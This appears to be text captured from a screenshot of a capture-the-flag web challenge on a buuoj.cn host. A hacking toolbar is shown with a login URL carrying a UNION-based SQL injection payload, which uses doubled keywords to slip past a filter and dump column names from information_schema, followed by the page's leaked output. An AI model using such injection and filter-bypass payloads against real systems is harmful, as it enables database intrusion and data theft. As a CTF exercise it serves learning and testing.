 ON BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
610-b901-29a76f53f917.node4.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect 1,(selselectect group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_schema=database()),'3
rrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello id,username,password,id,username,password!
Your password is '3'
LAW